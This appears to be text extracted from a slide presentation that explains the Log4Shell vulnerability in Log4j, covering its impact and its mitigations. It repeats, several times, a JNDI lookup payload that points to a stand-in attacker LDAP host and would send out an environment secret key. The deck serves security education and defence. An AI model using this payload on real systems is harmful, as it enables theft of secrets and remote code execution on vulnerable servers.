

#### Interface



logger.info("User login {}", userName);



logger.info("User login {}", userName);

\${**jndi:ldap:**//evil.ldap.com/\${env:SECRET\_KEY}}



logger.info("User login {}", userName);

\${**jndi:ldap:**//evil.ldap.com/\${env:SECRET\_KEY}}



Application



**Attacker** LDAP Server

logger.info("User login {}", userName);

\${**jndi:ldap:**//evil.ldap.com/\${env:SECRET\_KEY}}



LDAP Server

logger.info("User login {}", userName);

\${**jndi:ldap:**//evil.ldap.com/\${env:SECRET\_KEY}}





# Impact of Log4Shell

Remote Code execution

# Impact of Log4Shell

Remote Code execution

#### Log4j is in the top  $0.003\%$  by downloads $_{[1]}$

[1]<https://blog.sonatype.com/why-did-log4shell-set-the-internet-on-fire>

# Impact of Log4Shell

Remote Code execution

#### Log4 is in the top  $0.003\%$  by downloads $_{11}$

8% of Maven Central repository are impacted [2]

[1]<https://blog.sonatype.com/why-did-log4shell-set-the-internet-on-fire>

https://security.googleblog.com/2021/12/understanding-impact-of-apache-log4j.html

### How to mitigate Log4Shell

Update Log4J to 2.15.0

### How to mitigate Log4Shell

Update Log4J to 2.16.0

Removing the JndiLookup class

### How to mitigate Log4Shell

Update Log4J to 2.16.0

Removing the JndiLookup class

Keep libraries updated